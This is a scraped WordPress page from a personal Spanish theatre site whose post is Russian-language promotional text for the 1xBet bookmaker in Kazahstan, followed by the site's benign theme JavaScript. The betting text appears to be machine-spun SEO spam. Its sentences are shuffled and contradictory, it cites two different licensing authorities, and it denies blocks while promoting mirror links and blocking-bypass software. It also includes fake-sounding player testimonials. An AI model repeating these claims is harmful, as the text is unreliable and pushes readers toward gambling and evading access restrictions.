color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>

<header id="masthead" class="site-header panoramic-header-layout-centered" role="banner">

        
    <div class="site-top-bar border-bottom">
        
        <div class="site-container">
            
                        
            <div class="site-top-bar-right">
                
                <ul class="social-links">
<li><a href="mailto:%69%6e&#102;%6f&#064;v&#105;%63&#101;%6e&#116;&#111;rtiz.&#099;%6f%6d" target="_blank" rel="noopener" title="Envíanos un correo electrónico" class="social-email"><i class="otb-fa otb-fa-envelope-o"></i></a></li></ul>                
            </div>
            <div class="clearboth"></div>
            
        </div>
    </div>

<div class="site-container">
    
    <div class="branding">
                    <a href="https://vicentortiz.com/" title="Vicent Ortiz Ramos" class="title">Vicent Ortiz Ramos</a>
            <div class="description">Teatro, animación, producción y diseño</div>
            </div>
    
	    
</div>

<nav id="site-navigation" class="main-navigation border-bottom " role="navigation">
	<span class="header-menu-button" aria-expanded="false"><i class="otb-fa otb-fa-bars"></i></span>
	<div id="main-menu" class="main-menu-container panoramic-mobile-menu-standard-color-scheme">
		<div class="main-menu-close"><i class="otb-fa otb-fa-angle-right"></i><i class="otb-fa otb-fa-angle-left"></i></div>
		<div class="main-navigation-inner"><ul id="menu-menu-1" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://vicentortiz.com/">Te doy la bienvenida, ¿Te apetece un café?</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://vicentortiz.com/quien-soy-a-que-me-dedico/">Quien soy, a qué me dedico</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://vicentortiz.com/contacto/">Contacto</a></li>
</ul></div>	</div>
</nav><!-- #site-navigation -->
    
</header><!-- #masthead -->


<div id="content" class="site-content site-container ">
	<a name="site-content"></a>
    
	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
<article id="post-441" class="post-441 post type-post status-publish format-standard hentry category-1xbet-kazahstan">
    
	<header class="entry-header">
		<h1 class="entry-title">Ставки на спорт в букмекерской компании 1xBet в Казахстан</h1>
		<div class="entry-meta">
			<span class="posted-on">Publicada el <a href="https://vicentortiz.com/1xbet-kazahstan/stavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan/" rel="bookmark"><time class="entry-date published" datetime="2022-08-10T03:50:40+00:00">agosto 10, 2022</time><time class="updated" datetime="2023-12-10T20:05:05+00:00">diciembre 10, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://vicentortiz.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
    
	<div class="entry-thumbnail"></div>

	<div class="entry-content">
		<p>Ставки на спорт в букмекерской компании 1xBet в Казахстане</p>
<h1>1xbet KZ букмекерская контора в Казахстане  БК 1 Иксбет КЗ, ставки на спорт</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как вывести деньги с 1хбет КЗ?</a></li>
<li><a href="#toc-1">Какие бонусы предлагает 1хБет?</a></li>
<li><a href="#toc-2">Уровень коэффициентов</a></li>
<li><a href="#toc-3">Как получить бонус за установку приложения</a></li>
<li><a href="#toc-4">Безопасен ли сайт 1xBet для спортивных ставок?</a></li>
<li><a href="#toc-5">Из-за чего блокируют официальный сайт 1xBet?​</a></li>
<li><a href="#toc-6">Появление букмекерской конторы 1хбет</a></li>
<li><a href="#toc-7">Bet — сайт для ставок на спорт и киберспорт в Казахстане</a></li>
<li><a href="#toc-8">Официальный сайт 1xbet.kz</a></li>
<li><a href="#toc-9">Промокоды и бонусы БК 1xbet в Казахстане</a></li>
<li><a href="#toc-10">Минимальная и максимальная ставки</a></li>
<li><a href="#toc-11">Руководство по регистрации на 1xBet</a></li>
<li><a href="#toc-12">Лайв-ставки в БК</a></li>
<li><a href="#toc-13">Как скачать 1xBet бесплатно и начать ставить?</a></li>
<li><a href="#toc-14">Мобильное приложение</a></li>
<li><a href="#toc-15">Скачать 1xBet KZ на Андроид</a></li>
<li><a href="#toc-16">Где прочитать правила БК 1хBet?</a></li>
<li><a href="#toc-17">Бонус-экспресс</a></li>
<li><a href="#toc-18">Bet.kz (1хБет кз) букмекерская контора</a></li>
<li><a href="#toc-19">Служба поддержки от 1xbet казахстан</a></li>
<li><a href="#toc-20">Как скачать приложение 1xBet</a></li>
<li><a href="#toc-21">В 1хБет вход через зеркало</a></li>
<li><a href="#toc-22">Как совершаются в 1xBet ставки на спорт</a></li>
<li><a href="#toc-23">bet — щедрые бонусы и лучший выбор вариантов пари</a></li>
<li><a href="#toc-24">Стримы и ставки в реальном времени</a></li>
<li><a href="#toc-32">Есть ли трудности в использовании сайта?</a></li>
<li><a href="#toc-33">Как сделать ставку на спорт в букмекерская 1хбет контора</a></li>
</ul>
</div>
<p>Самая популярная акция на сайте – «Ставка без риска», позволяющая получить возврат средств при условии неверного исхода. Размещать такие пари можно только на события, что доступны на странице акции. Чтобы сделать ставку на 1xbet, нужно убедиться, что на балансе достаточно средств. Для этого требуется перейти в кабинет, кликнуть на «Платежи», чтобы увидеть текущий баланс и список платежных методов. Далее выбрать подходящий из списка, ознакомиться с лимитами, вписать реквизиты и сумму платежа. Чтобы ознакомиться с полным списком матчей, в1xbet kz регистрация не нужна – это можно сделать без авторизации.</p>
<p>Сейчас 1xBet букмекерская контора официальный сайт которой работает постоянно, уделяет внимание соревнованиям со всего земного шара. Мнения игроков о букмекерской конторе встречаются разные. Если говорить о плюсах, то гемблерам нравится разнообразная линия и широкая роспись коэффициентов. Те, кто любит бонусы и акции, очень хвалят бонусную программу официального сайта, отмечая, что новые акции появляются почти каждый месяц. У беттеров, посетивших впервые букмекера 1xBet, есть несколько вариантов для взаимодействия с конторой.</p>
<h2 id="toc-0">Как вывести деньги с 1хбет КЗ?</h2>
<p>Однако, во многих БК игрок может заключить пари и с другими беттерами. На сайте 1xBet KZ этот вид услуг пока не доступен. Используя для ставок смартфон или планшет, игрок автоматически переходит на 1xБет мобильную версию букмекерского сайта.</p>
<ul>
<li>Колесо фортуны предпочитают новые игроки, не обладающие достаточным опытом.</li>
<li>В левой колонке официального сайта 1xbet kz собран список видов спорта.</li>
<li>Ее участники получают пожизненную комиссию с каждого приведенного игрока.</li>
<li>Чтобы ознакомиться со всем разнообразием доступных соревнований, достаточно кликнуть на вкладку Линия.</li>
<li>Сам букмекер рекомендует проверять, дошёл ли платёж через терминал Qiwi или Kassa24, именно через приложение.</li>
</ul>
<p>По функционалу 1xbet приложение ничем не отличается от десктопа. Здесь также можно регистрироваться (если ранее этот пункт не был пройден), пополнять баланс, активировать бонусы и т.п. 1xBet предлагает своим игрокам множество способов оплаты для внесения депозитов. Наиболее часто используемые методы включают электронные кошельки Skrill или Jeton Wallet. Минимальная сумма депозита по этому варианту составляет 1 евро. Для внесения денег также можно использовать многие криптовалюты <a href="https://1xbetkz2.com/">1хбет</a>.</p>
<h3 id="toc-1">Какие бонусы предлагает 1хБет?</h3>
<p>Все бонусные предложения представлены на вкладке «Промо 1xBet». Например, доступно предложение на первый депозит в размере 100% до 100 евро. Достаточно, чтобы получить хорошую сумму денег и начать с первой бесплатной ставки.</p>
<p>Клиентам 1xBet доступен весь необходимый инструментарий для комфортного заключения пари в таком формате. На сайте предлагается большое количество прямых видео трансляций, доступных даже в полноэкранном режиме. Любители спортивного беттинга из Казахстана могут совершать ставки на 1xBet сайте с помощью разных устройств. Кроме десктопной версии ресурса букмекер предлагает аналогичный сервис для любых мобильных гаджетов. Игрокам доступна как браузерная версия m.1xBet, так и мобильные приложения, совместимые с самыми популярными операционными системами. Зеркало 1xBet полностью идентично официальному сайту.</p>
<h3 id="toc-2">Уровень коэффициентов</h3>
<p>Программа подходит для смартфонов с ОС Android с 4 по 10 версию и занимает всего 25,4 Мб. Средства поступившие на счет игрока 1xBet, не подлежат обложению налогами со стороны букмекерской конторы. Чтобы вывести деньги после выигрыша, используются те же методы, которые применялись при пополнении (исключение интернет-банкинг).</p>
<ul>
<li>Число доступных видов спорта и охват турниров регулярно увеличиваются.</li>
<li>На топовые футбольные и хоккейные матчи этот показатель уменьшается до 3 %.</li>
<li>Каждую неделю в пятницу можно получить 100 % к депозиту в этот же день.</li>
</ul>
<p>Линии и коэффициенты – главное, ради чего беттеры заходят на официальный сайт 1хбет. Казахстанскую версию отличают высокие коэффициенты. Используются приложения  операционных систем Android и  iOS. Бесплатно скачать на телефон (андроид, айфон) можно на главной странице сайта. Сохранены все опции для осуществления мобильного беттинга.</p>
<h2 id="toc-3">Как получить бонус за установку приложения</h2>
<p>В него вписывают набор знаков и нажимают “Сделать ставку”. Положительный результат предполагает выигрыш без использования личного банка. Далее – раздел “Банковские карты” и нажать на “Каспи голд”. Впервые зарегистрировавшийся пользователь получает приветственный бонус.</p>
<ul>
<li>На сайте предлагается большое количество прямых видео трансляций, доступных даже в полноэкранном режиме.</li>
<li>Если одинар – это одно событие, то экспресс ставки представляют собой цепочку одинаров, в которых коэффициенты перемножаются.</li>
<li>Некоторые избранные события в лайве также доступны для просмотра через видеотрансляцию, о чем свидетельствует значок телевизора рядом с названием матча.</li>
<li>При выводе средств вы можете использовать только те реквизиты, которые ранее были использованы при пополнении счета.</li>
</ul>
<p>Для каждого метода вывода действуют определенные ограничения. Ограничения для криптовалюты зависят от конкретной валюты. Как правило, трудностей с использованием сайта не возникает, ведь интерфейс переведен на множество языков. Несмотря на обилие функций, разобраться с настройками сайта сможет даже новичок. Если все же возникают трудности, всегда можно обратиться в службу поддержки для получения помощи и советов.</p>
<h2 id="toc-4">Безопасен ли сайт 1xBet для спортивных ставок?</h2>
<p>1xBet также придает большое значение безопасности данных. Мы применяем современные стандарты шифрования информации, чтобы гарантировать, что личные данные остаются защищенными от злоумышленников. Портал 1xBet заслужил репутацию одной из самых надежных БК в индустрии. 1xbet kz в Казахстане появилась в 2016 году и с тех пор входит в число лидеров среди прочих букмекерских контор. Компания прикладывает максимум усилий для развития, обновляя сайт и добавляя новые возможности, чтобы привлекать больше клиентов.</p>
<ul>
<li>Зайти на сайт не могут только жители стран, в которых спортивные ставки онлайн запрещены законом.</li>
<li>Необходимо перейти в раздел «Профиль» и открыть вкладку «Вывод средств».</li>
<li>Однако руководство 1xBet KZ приняло решение сосредоточиться на онлайн-беттинге.</li>
<li>Букмекерская контора 1xBet KZ работает в Казахстане легально, что подтверждается соответствующей лицензией.</li>
</ul>
<p>Поэтому на 1xbet kz можно найти впечатляющий выбор пари на киберспорт, которые становятся все популярнее у бэттеров. Полным доступом ко все опциям портала обладают только зарегистрированные посетители. Сайт букмекерской конторы 1xBet очень прост в использовании. Любые проблемы, возникающие у игроков можно решить с помощью службы поддержки сайта.</p>
<h3 id="toc-5">Из-за чего блокируют официальный сайт 1xBet?​</h3>
<p>Все дело в том, что зеркало 1xBet может понадобиться только при использовании официального сайта. В приложение изначально встроен алгоритм, позволяющий обходить блокировки без выполнения беттером каких-то действий (автоматически). Поэтому программа и считается лучшим выбором, к тому же, в ней можно включить пуш-уведомления или ограничить фоновую активность, чтобы сэкономить трафик. 1xBet приложение — отличный вариант для тех, кто предпочитает пользоваться смартфонами для ставок на спорт.</p>
<ul>
<li>Для входа в личный кабинет необходимо указать ID, в роли которого выступают номер мобильного телефона или адрес электронной почты, а также указать пароль.</li>
<li>К преимуществам бренда относятся надежность, хорошая репутация, поддержка различных способов оплаты и, конечно, прозрачные условия сотрудничества.</li>
<li>Если трансляции поединка нет, то игрокам доступна детальная статистика в матч-центре.</li>
<li>На официальном сайте 1хБет есть текстовые, графические и видеотрансляции матчей (стримы).</li>
</ul>
<p>Каждый игрок может увидеть баланс счета в личном кабинете. Точно также, разными способами можно зарегистрироваться и на зеркале сайта. Игроки могут использовать один из доступных вариантов, чтобы получить рабочую ссылку на зеркало 1xBet. Написать в техническую поддержку, инсталлировать на ПК программу 1xBet Access или в телеграм-канале найти 1хБет зеркало.</p>
<h2 id="toc-6">Появление букмекерской конторы 1хбет</h2>
<p>Чаще всего клиент БК заключает пари с букмекером на исход спортивного события до матча и во время игры в лайве. Среди самых популярных дисциплин футбол, теннис, баскетбол, волейбол. 1xBet —  одна из самых известных в мире букмекерских онлайн контор. Деятельность 1xBet KZ на рынке Казахстана началась в 2016 году.</p>
<ul>
<li>Я начал делать ставки в 1 иксбет после того, как на работе все начали делать ставки и выигрывать.</li>
<li>Для реализации услуг и функций нашего сайта, а также для сбора данных о том, как посетители взаимодействуют с ним, мы применяем в том числе и файлы cookie.</li>
<li>Компания быстро приобрела большую популярность и постоянно улучшает свой продукт.</li>
</ul>
<p>В поисковой строке вашего браузера введите необходимый запрос, перейдите по ссылке и инсталлируйте приложение. Его большое преимущество в том, что скорость работы не зависит от возможностей интернета. На сегодня посетители БК 1xBet могут использовать три разновидности мобильного софта, используемого на устройствах с Android, iOS или ОС Windows.</p>
<h3 id="toc-7">Bet — сайт для ставок на спорт и киберспорт в Казахстане</h3>
<p>Условия указываются на странице, посвященной бонусу. Официальный сайт защищен сложными алгоритмами шифрования. Весь загруженный контент наподобие мобильного или десктопного приложения проверяется антивирусным софтом. 1xBet букмекер — надежный партнер для тех, кто увлекается беттингом или занимается им на профессиональном уровне. Важно отметить, что поставленные деньги взимаются со счета сразу.</p>
<p>Бонусные деньги автоматически ставятся при заключении пари. Когда они закончатся или срок отыгрыша подойдет к концу, ставки вновь будут идти с основного баланса. Можно получить кешбэк 30 %, поставив экспресс с минимальной суммой 1000 тенге. Деньги требуют отыгрыша с вейджером ×3 на экспресс-пари с тремя событиями или более. Можно выделить эфиры с теннисных Челленджеров, футбольные кубки африканских и азиатских чемпионатов, Мастерс в бадминтоне и киберспортивные дисциплины.</p>
<h2 id="toc-8">Официальный сайт 1xbet.kz</h2>
<p>Поскольку бк 1xbet работает официально, проблем с блокировками нет и не нужны способы обхода запретов. Основные пункты меню собраны в верхней части сайта, здесь же размещены ссылки на скачивание приложения для смартфона и программы для ставок на ПК. Во многих БК игроки могут заключить пари и с другими беттерами. Это возможно на бирже ставок, но букмекерская контора 1xBet в данный момент не предоставляет такой вид услуг. Перейти на официальный сайт 1xBet не всегда можно по прямой ссылке.</p>
<ul>
<li>Примером служит букмекерская контора 1xbet в Казахстане.</li>
<li>Альтернативный адрес необходим не только в случае региональных ограничений.</li>
<li>В компании 1xBet Казахстан для лайва создан специальный раздел.</li>
<li>Букмекер предложит выбрать платежную систему для вывода выигрыша и указать сумму выплаты.</li>
<li>Просто открывается оно по альтернативной ссылке, а не по основному домену.</li>
</ul>
<p>Поэтому клиентам 1xBet рекомендуется знать адреса актуальных зеркал. Особенно нравятся высокие коэффициенты этого букмекера. Может кто-то скажет, что 1хБет медленно выводит деньги… Действительно такое бывает. Но как опытный игрок скажу, что с этим я сталкивался во всех известных букмекерских конторах». В интернете можно найти и негативные отзывы об этой букмекерской конторе. Игрокам не нравится небольшой приветственный бонус, установление лимитов и периодические блокировки сайта.</p>
<h3 id="toc-9">Промокоды и бонусы БК 1xbet в Казахстане</h3>
<p>Можно ставить как на отдельные поединки, так и исход соревнований в целом. На сайте можно найти информацию и о состязаниях локального уровня. Все большей популярностью пользуется и киберспорт. Рейтинг данной конторы среди бетторов высокий отчасти из-за того, что 1xBet kz уделяет пристальное внимание виртуальным соревнованиям.</p>
<ul>
<li>Чтобы его использовать, первоначальную ставку увеличивают в 5 раз.</li>
<li>Игорное заведение работает под лицензией Министерства культуры и спорта, поэтому полностью законно в стране.</li>
<li>Несмотря на обилие функций, разобраться с настройками сайта сможет даже новичок.</li>
<li>Пользоваться огромным количеством предложений от букмекерской конторы 1xBet могут игроки, достигшие 21-летнего возраста.</li>
</ul>
<p>Чтобы воспользоваться мобильной версией сайта, достаточно ввести его адрес в любом мобильном браузере на смартфоне или планшете. Некоторые избранные события в лайве также доступны для просмотра через видеотрансляцию, о чем свидетельствует значок телевизора рядом с названием матча. Кроме того, в разделе лайв имеется удобный фильтр, позволяющий отбирать матчи по различным критериям. Возможность просмотра доступна всем зарегистрированным пользователям сайта 1xbet kz. Коэффициенты в прематчевой линии высокие, с маржой в пределах 2-4% для топовых событий и 4-6% для менее популярных рынков.</p>
<h2 id="toc-10">Минимальная и максимальная ставки</h2>
<p>При этом общий коэффициент сделки  существенно возрастет. Но необходимо, чтобы все они сыграли, иначе выиграть не получится. Необходимо перейти в личный кабинет пользователя и проверить его. Он также отображается в верхнем колонтитуле официального сайта (на любой странице). Войти в личный кабинет, открыть “Вывести со счета”.</p>
<p>Можно связаться со службой поддержки, написав в круглосуточный онлайн-чат на сайте либо обратившись к администратору через «Личный кабинет». То же самое, что и «Ставка без риска», только для киберспорта. Если одиночная ставка на исход в одном из отобранных конторой матчей не сыграет, гемблеру вернется сумма проигрыша на бонусный баланс.</p>
<h3 id="toc-11">Руководство по регистрации на 1xBet</h3>
<p>Все они одноразовые, каждый из них актуален и вводится после регистрации. Происходит увеличение приветственного бонуса на 30%. Live-линия в 1хБет.кз практически ничем не отличается от предматчевой. Но она имеет существенное преимущество — бесплатные трансляции для всех зарегистрированных пользователей. Если трансляции поединка нет, то игрокам доступна детальная статистика в матч-центре.</p>
<ul>
<li>Букмекерская компания 1xBet имеет лицензию Комитета по делам спорта Республики Казахстан.</li>
<li>В настоящее время деятельность БК 1хБет в Казахстане не пресекается.</li>
<li>Участники будут получать с каждого приведенного игрока пожизненную комиссию.</li>
</ul>
<p>Можно даже обналичить выигрыш через банкоматы «Halyk Bank». Кликнув на кнопку «Зарегистрироваться», игрок соглашается с правилами букмекерской конторы и подтверждает, что достиг необходимого возраста. Играть изначально нужно на официальном сайте данной конторы.</p>
<h2 id="toc-12">Лайв-ставки в БК</h2>
<p>Зачастую средства зачисляются на баланс вашего аккаунта моментально. Я начал делать ставки в 1 иксбет после того, как на работе все начали делать ставки и выигрывать. Отличный способ убить время на работе и развлечься. Зайти на сайт, справа вверху кликнуть по значку “$”, выбрать соответствующий сервис, нажать на “Пополнить”. В ППС и в online – портале принимают государственную валюту – тенге (KZT), в рублях евро и долларах. Оператор 1иксбет может ответить не сразу, на быстроту влияет степень нагрузки, чаще всего приходится ждать.</p>
<ul>
<li>Практически все матчи в режиме лайв сопровождаются информативным матч-трекером, который предоставляет графическое отображение хода игры и статистику.</li>
<li>Из-за того, что БК сделана специально для игроков из Казахстана, в ней учтены все актуальные способы депозита и снятия денег.</li>
<li>Используя для ставок смартфон или планшет, игрок автоматически переходит на 1xБет мобильную версию букмекерского сайта.</li>
<li>Чтобы обналичить бонусные средства, их надо отыграть.</li>
</ul>
<p>Обычно операции проводятся по банковской карте, но если у платёжной системы есть свой электронный кошелек, то можно выбрать и его. Если пользователь уже регистрировался на сайте 1xBet, создавать еще один аккаунт в приложении не требуется. Можно авторизоваться в программе, используя уже имеющийся ID и пароль. В него вынесены все функции, не связанные с заключением пари на спорт. В разделе Live можно не только делать ставки по ходу матча, но и смотреть видеотрансляции. Видео открывается вверху экрана, но при желании его можно развернуть или открыть в отдельном окне поверх других приложений.</p>
<h3 id="toc-13">Как скачать 1xBet бесплатно и начать ставить?</h3>
<p>При этом три события в купоне должны быть с минимальным коэффициентом 1,40. Приветственное бонусное предложение на первое пополнение. Максимальная сумма бонусных денег — 50 тысяч тенге.</p>
<ul>
<li>Причины этого могут быть связаны как с компетентностью операторов, так и с корпоративной политикой букмекерской конторы.</li>
<li>То есть роспись, с которой имеют дело в этой конторе, огромная и сложная по структуре.</li>
<li>Скачать 1xbet на телефон полезно и в том случае, если вы хотите пополнить свой счёт наличными.</li>
<li>Бонусные средства составляют 3% от суммы депозитирования, сделанного через мобильный телефон с номером «Билайна».</li>
<li>В правой части сайта пользователи получают доступ к форме регистрации и игровому купону.</li>
</ul>
<p>Просто открывается оно по альтернативной ссылке, а не по основному домену. Для загрузки программы для Windows необходимо перейти на страницу «Приложение Desktop» и следовать инструкции. На 1xbet kz live бетторы могут размещать ставки на события профессионального или любительского уровней.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://vicentortiz.com/category/1xbet-kazahstan/" rel="category tag">1xbet Kazahstan</a> </span>	</footer><!-- .entry-footer -->
    
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<span class="screen-reader-text">Navegación de la entrada</span>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://vicentortiz.com/mostbet-apk/mostbet-ru-mostbet-15-000-rublej-bonusa-obzor-mostbe/" rel="prev">Mostbet ru  Мостбет: 15 000 рублей бонуса Обзор Мостбе&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="https://vicentortiz.com/pinup-apk/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-rsmi-sayt/" rel="next"><span class="meta-nav">&larr;</span>&nbsp;Pin Up Online Casino Azerbaycan ️ Onlayn Kazino PinUp Rəsmi Sayt</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		</main><!-- #main -->
	</div><!-- #primary -->

	

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
        
                		
            <div class="clearboth"></div>
        </div>
    </div>
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">

             	Tema de <a href="https://www.outtheboxthemes.com" rel="nofollow">Out the Box</a> 
                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
                
	            <ul id="menu-blog-cosas-mias" class="menu"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-331"><a href="https://vicentortiz.com/opinion/cosas-mias-el-cre-di-com/">Cosas mías. El Cre-di-com</a></li>
</ul>                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer><!-- #colophon -->

<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/navigation.js?ver=1.1.45' id='panoramic-navigation-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.1.45' id='panoramic-caroufredsel-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/jquery.touchSwipe.min.js?ver=1.1.45' id='panoramic-touchswipe-js'></script>
<script type='text/javascript' id='panoramic-custom-js-extra'>
/* <![CDATA[ */
var variables = {"sliderTransitionSpeed":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/custom.js?ver=1.1.45' id='panoramic-custom-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-content/themes/panoramic/library/js/skip-link-focus-fix.js?ver=1.1.45' id='panoramic-skip-link-focus-fix-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/custom.js?ver=1.1.45
body_size: 14638
content:
/**
 * Panoramic Theme Custom Functionality
 *
 */
( function( $ ) {

	var sliderTransitionSpeed = parseInt(variables.sliderTransitionSpeed);
	
    $( document ).ready( function() {
    	panoramic_image_has_loaded();
    	
    	$('.hiddenUntilLoadedImageContainer img, img.hideUntilLoaded').one("load", function() {
	    }).each(function() {
	    	if (this.complete) {
	    		$(this).trigger( 'load' );
	    	}
	    });
    	
    	// Stop the WooCommerce product review form submitting when fields are empty
    	$('#commentform').removeAttr('novalidate');
    	
	    // Themify Product Filter
    	$( document ).on( 'wpf_ajax_success', function() {
    		panoramic_image_has_loaded();
    	} );
    	
    	// Jetpack infinite scroll
    	$( document.body ).on( 'post-load', function () {
    		panoramic_image_has_loaded();
    	} );

        // Add button to sub-menu parent to show nested pages on the mobile menu
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="otb-fa otb-fa-angle-right"></i></span>' );
        
        // Add a hover class to navigation menu items when focused
        $( '.main-navigation a' ).on( 'focus blur', function() {
        	$( this ).parents( 'li' ).toggleClass( 'hover' );
        });
        
        // Sub-menu toggle button
        $( '.main-navigation a[href="#"], .menu-dropdown-btn' ).bind( 'click', function(e) {
        	e.preventDefault();
            $(this).parent().toggleClass( 'open-page-item' );
            $(this).parent().find('.otb-fa:first').toggleClass('otb-fa-angle-right').toggleClass('otb-fa-angle-down');
            
        });
        
        var focused_mobile_menu_item;
        
        // Remove all hover classes from menu items when anything  on the page is clicked
        $( document ).bind( 'click', function(e) {
        	if ( e.target != focused_mobile_menu_item ) {
        		$( 'body.mobile-device .main-navigation li.menu-item-has-children' ).removeClass('hover');
        	}
        	
        	focused_mobile_menu_item = null;
        });

        // 
        $( 'body.mobile-device .main-navigation li.menu-item-has-children > a' ).bind( 'click', function(e) {
        	e.preventDefault();
        	menu_item = $(this).parent();

        	// If a menu item with a submenu is clicked that doesn't have a # for a URL show the submenu
        	if ( menu_item.find('a').attr('href') != '#' && !menu_item.hasClass('hover') ) {
        		focused_mobile_menu_item = e.target;        		
        		menu_item.addClass('hover');
        		
        	// If the submenu is already displaying then go to it's URL
        	} else if ( menu_item.hasClass('hover') ) {
        		window.location.href = menu_item.find('a').attr('href');
        	}
        });
        
        panoramic_set_slider_height();
        
        // Mobile menu toggle button
        $( '.header-menu-button' ).on( 'click', function(e) {
            $( 'body' ).toggleClass( 'show-main-menu' );
            
        	if ( $( 'body' ).hasClass( 'show-main-menu' ) ) {
            	$( this ).attr( 'aria-expanded', 'true' );
        	} else {
        		$( this ).attr( 'aria-expanded', 'false' );
        	}
        });
        $( '.main-menu-close' ).on( 'click', function(e) {
            $( '.header-menu-button' ).click();
        });
    	
        // Show / Hide Search
        $(".search-btn").toggleClick( function(e){
        	e.preventDefault();
        	$search_block = $( 'header .search-block' );
        	$search_field = $( 'header .search-block .search-field' );
        	
        	$search_block.css( 'visibility', 'visible' );
        	$search_block.animate( { top: '+=50' }, 150 );
        	$search_field.focus();
        }, function(e){
        	e.preventDefault();
        	$search_block = $( 'header .search-block' );
        	$search_field = $( 'header .search-block .search-field' );
        	
        	$search_block.animate( { top: '-=50' }, 150, function() {
        		$(this).css( 'visibility', 'hidden' );
            });
        	$search_field.blur();
        });
        
        // Don't search if no keywords have been entered
        $(".search-submit").bind('click', function(event) {
        	var form = $(this).parents("form");
        	
        	if ( form.find(".search-field").val() == "" ) {
        		event.preventDefault();
        	} else {
        		form.submit();
        	}
        });
		
    });
    
    $(window).on('load', function() {
    	panoramic_home_slider();
    });
    
    if ( $(".header-image img").length > 0 ) {
	    var img = $('<img/>');
	    img.attr("src", $(".header-image img").attr("src") ); 
		
	    img.on('load', function() {
	    	$('.header-image').removeClass('loading');
	    	$('.header-image').css('height', 'auto');
		});
    }    
    
    function panoramic_set_slider_height() {
        // Set the height of the slider to the height of the first slide's image
    	var firstSlide  = $(".panoramic-slider-container.default .slider .slide:eq(0)");
    	var headerImage = $(".header-image img");
    	if ( firstSlide.length > 0 ) {
    		var firstSlideImage = firstSlide.find('img').first();
    		
    		if ( firstSlideImage.length > 0) {
    			
    			if ( firstSlideImage.attr('height') > 0 ) {
    				
    				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
    				var firstSlideImageWidth  = firstSlideImage.attr('width');
    				var firstSlideImageHeight = firstSlideImage.attr('height');
    				var sliderWidth = $('.panoramic-slider-container').width();
    				var widthPercentage;
    				var widthRatio;
    				
    				widthRatio = sliderWidth / firstSlideImageWidth;
    				
    				$('.panoramic-slider-container.loading').css('height', Math.round( widthRatio * firstSlideImageHeight ) );
    			}
    		}
    	} else if ( headerImage.length > 0 ) {
    		
    		if ( headerImage.attr('height') > 0 ) {

				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
				var headerImageWidth  = headerImage.attr('width');
				var headerImageHeight = headerImage.attr('height');
				var headerImageContainerWidth = $('.header-image').width();
				var widthPercentage;
				var widthRatio;
				
				widthRatio = headerImageContainerWidth / headerImageWidth;
				
				$('.header-image.loading').css('height', Math.round( widthRatio * headerImageHeight ) );
    		}
    	}
    }
    
    function panoramic_image_has_loaded() {
    	var container;

    	$('.hiddenUntilLoadedImageContainer img').on('load',function(){
	    	container = $(this).parents('.hiddenUntilLoadedImageContainer');
	    	container.removeClass('loading');
	    	
	    	(function(container){
	    	    setTimeout(function() {
	    	    	container.addClass('transition');
	    	    }, 50);
	    	})(container);
	    });
    	
	    $('img.hideUntilLoaded').on('load',function(){
	    	container = $(this).parents('.featured-image-container');
	    	container.removeClass('loading');
	    });
	}
    
    function panoramic_home_slider() {
